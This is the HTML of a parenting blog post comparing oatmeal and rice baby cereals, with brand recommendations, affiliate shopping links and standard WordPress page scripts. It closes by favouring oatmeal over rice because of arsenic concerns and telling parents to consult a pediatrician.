class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","nonce":"6732392f37","url":"https:\/\/www.havetwinsfirst.com\/oatmeal-vs-rice-cereal","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.havetwinsfirst.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe6aaa8723c344929f54e43006195c73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://www.amazon.com/Gerber-Single-Grain-Oatmeal-Baby-Cereal/dp/B00BPESJR6?&amp;linkCode=ll1&amp;tag=havetwinsfirs-20&amp;linkId=50ec85b7db24a94c2be75b7d32dde877&amp;language=en_US&amp;ref_=as_li_ss_tl" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>Gerber has earned immense respect in the field of baby food. It is the #1 recommended brand by pediatricians. It is a brand that parents trust and their cereals are free from artificial colors and flavors.</p>



<p>Gerber baby cereals have added nutrients that further enhance a baby’s healthy development. They source non-GMO ingredients for their cereals which is why their cereals are extremely good for baby&#8217;s health.</p>



<p>The <strong><a href="https://amzn.to/3zU7dYy" target="_blank" rel="noreferrer noopener sponsored nofollow">rice</a></strong> or <strong><a href="https://www.amazon.com/Gerber-Single-Grain-Oatmeal-Baby-Cereal/dp/B00BPESJR6?&amp;linkCode=ll1&amp;tag=havetwinsfirs-20&amp;linkId=50ec85b7db24a94c2be75b7d32dde877&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="noreferrer noopener sponsored nofollow">oatmeal cereals</a></strong> by Gerber are a great choice for parents since they are made from natural ingredients. As you start introducing fruits and vegetables to your baby&#8217;s diet, Gerber also offers various flavors for their cereals like <strong><a href="https://amzn.to/3xVnE53" target="_blank" rel="noreferrer noopener sponsored nofollow">oatmeal with banana bits</a></strong> or <strong><a href="https://amzn.to/3qqLiUJ" target="_blank" rel="noreferrer noopener sponsored nofollow">banana apple rice cereal</a></strong>.</p>



<h3 class="wp-block-heading">HIPP Organic Baby Rice Cereal</h3>



<p><a href="https://babysbestfood.com/en/hipp-organic-grain-porridge-100-rice/" target="_blank" rel="noreferrer noopener nofollow">HIPP organic baby rice cereal</a> is made with 100% organic rice flakes and it is completely vegetarian. This wonderful blend of rice cereal can be consumed on its own or you can mix it with pureed fruits and vegetables. </p>



<p>It is free from preservatives, nuts, milk, egg, and wheat. Since it is free from anything that causes potential risk of allergies in babies, it is a great choice to use as baby’s first food, especially if you are looking for something light and easily digestible.</p>



<h3 class="wp-block-heading">Beech-Nut Stage 1 Oatmeal Cereal</h3>



<p>Beech-nut is a reputable brand that deals with non-GMO cereals only. Their cereals are a great choice when starting solid foods with your baby. </p>



<p>The <strong><a href="https://goto.walmart.com/c/1223937/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com%2Fip%2F6-Pack-Beech-Nut-Stage-1-Oatmeal-Baby-Cereal-8-oz-Canister%2F55681115%3Fselected%3Dtrue" target="_blank" rel="noreferrer noopener sponsored nofollow">oatmeal cereal by Beech-Nut</a></strong> does not contain wheat which is why it is free from gluten. Being gluten-free helps successful digestion in babies who are intolerant to gluten.</p>



<p>Beech-nut&#8217;s cereals are loaded with vitamins and minerals, including iron and vitamin D because most babies are deficient in them. The easy-to-digest texture of the oatmeal makes it great as a baby’s first solid food.</p>



<h3 class="wp-block-heading">Earth’s Best Organic Whole Grain Baby Cereal</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B000G6TS74-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B000G6TS74?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Earth's Best Organic Baby Food, Organic Whole Grain Oatmeal Baby Cereal, Non-GMO, Easily Digestible and Iron Fortified Baby Food, 8 oz Box (Pack of 12)" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Earth's Best Organic Baby Food, Organic Whole Grain Oatmeal Baby Cereal, Non-GMO, Easily Digestible and Iron Fortified Baby Food, 8 oz Box (Pack of 12)" data-lazy-src="https://m.media-amazon.com/images/I/51FYCFdDuWL._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/51FYCFdDuWL._SL500_.jpg" alt="Earth's Best Organic Baby Food, Organic Whole Grain Oatmeal Baby Cereal, Non-GMO, Easily Digestible and Iron Fortified Baby Food, 8 oz Box (Pack of 12)"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B000G6TS74?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Earth's Best Organic Baby Food, Organic Whole Grain Oatmeal Baby Cereal, Non-GMO, Easily Digestible and Iron Fortified Baby Food, 8 oz Box (Pack of 12)" target="_blank" rel="noopener">Earth&#8217;s Best Organic Baby Food, Organic Whole Grain Oatmeal Baby Cereal, Non-GMO, Easily Digestible and Iron Fortified Baby Food, 8 oz Box (Pack of 12)</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","nonce":"6732392f37","url":"https:\/\/www.havetwinsfirst.com\/oatmeal-vs-rice-cereal","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.havetwinsfirst.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-2 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://www.amazon.com/Earths-Best-Organic-Infant-Oatmeal/dp/B000G6TS74?&amp;linkCode=ll1&amp;tag=havetwinsfirs-20&amp;linkId=8cac136ff6fa78834eee3fbca7f945af&amp;language=en_US&amp;ref_=as_li_ss_tl" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>Made with whole grains, Earth’s best organic cereals are a well-balanced meal for your baby. They are free from salts, refined sugar, and preservatives.</p>



<p><strong><a href="https://www.amazon.com/Earths-Best-Organic-Infant-Oatmeal/dp/B000G6TS74?&amp;linkCode=ll1&amp;tag=havetwinsfirs-20&amp;linkId=8cac136ff6fa78834eee3fbca7f945af&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="noreferrer noopener sponsored nofollow">Earth’s Best organic oatmeal cereal</a></strong> and <strong><a href="https://amzn.to/3qqHCSK" target="_blank" rel="noreferrer noopener sponsored nofollow">Earth&#8217;s Best organic whole grain rice cereal</a></strong> both have additive nutrients including iron, thiamin, folic acid, niacin, calcium, zinc, vitamin B6, and vitamin B12. The vitamins and minerals help to make a baby’s immune system stronger.</p>



<p>Since babies need a lot of energy to play throughout the day, the extra nutrition in the Earth&#8217;s Best cereals helps in keeping their energy levels high. Earth’s Best uses 100% organic and non-GMO ingredients for their baby cereals. </p>



<h2 class="wp-block-heading">The oatmeal vs rice cereal debate and whether you should even feed baby cereal is a hot topic.</h2>



<p>It is a fact that every parent wants to feed the healthiest food to their baby to ensure their normal growth and development. There is no harm in feeding your baby oatmeal or rice cereal if your baby does not develop allergies against them. </p>



<p>Many brands make organic cereals without preservatives and sugars so you can trust and use them. Even if you prefer fresh and homemade food for your baby, you might still opt for baby cereal once in a while.</p>



<p>Both oatmeal and rice cereals work well as a baby’s first food. But, in our opinion, oatmeal cereal is a better and healthier option because it does not have the risk of arsenic exposure that comes with rice cereal.</p>



<p>Before starting your baby on cereal or solids you should always consult with your pediatrician. Have fun as your baby starts exploring new foods!</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-small dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-show-total-share-count dpsp-show-total-share-count-after dpsp-button-style-1" style="min-height:32px;position:relative">
	
<div class="dpsp-total-share-wrapper" style="position:absolute;right:0">
	<span class="dpsp-icon-total-share" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">26</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-4 " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></button></li>

<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.havetwinsfirst.com%2Foatmeal-vs-rice-cereal%2F&#038;t=Oatmeal%20Vs%20Rice%20Cereal%20for%20Babies%3A%20Which%20Is%20Best%3F" class="dpsp-network-btn dpsp-facebook dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Oatmeal%20Vs%20Rice%20Cereal%20for%20Babies%3A%20Which%20Is%20Best%3F&#038;url=https%3A%2F%2Fwww.havetwinsfirst.com%2Foatmeal-vs-rice-cereal%2F" class="dpsp-network-btn dpsp-x dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-email" style="float:left">
	<a rel="nofollow noopener" href="/cdn-cgi/l/email-protection#[base64]" class="dpsp-network-btn dpsp-email dpsp-last dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Send over email" title="Send over email" style="font-size:14px;padding:0rem;max-height:32px">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 28 32"><path d="M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>
</ul></div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-6562 -->

<div class="entry-author entry-author-style-normal">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>		</div>
		<b class="entry-author-name author-name fn"><a href="https://www.havetwinsfirst.com/author/jeanne/" title="Posts by Jeanne Visser" rel="author">Jeanne Visser</a></b>
				<div class="entry-author-description author-bio">
			<p>Hi, I'm Jeanne! Thank you so much for visiting my blog. I am a mom of 3 and also a twin mom. I started Have Twins First to share my experiences during pregnancy, raising twins, and as a parent to little ones with the goal of helping both new and expecting parents. I live in western Massachusetts with my husband, children, and our dog Lucy. <a href="https://www.havetwinsfirst.com/about/">Read More...</a></p>
		</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.havetwinsfirst.com/toddler-must-haves/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Top 16 Toddler Must Haves and Essentials for 1 &#038; 2 Year-Olds</a></div><div class="nav-next"><a href="https://www.havetwinsfirst.com/how-many-items-on-baby-registry/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>How Many Items Should Be On a Baby Registry?</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
